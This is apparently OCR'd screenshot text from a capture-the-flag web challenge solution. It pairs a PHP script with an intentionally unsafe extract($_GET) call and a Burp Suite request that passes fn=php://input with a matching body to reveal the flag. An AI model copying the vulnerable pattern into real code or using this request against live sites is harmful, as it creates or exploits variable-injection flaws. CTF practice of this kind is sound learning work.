 <?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /web8/?ac=Miracle778&fn=php://input HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 10
Miracle778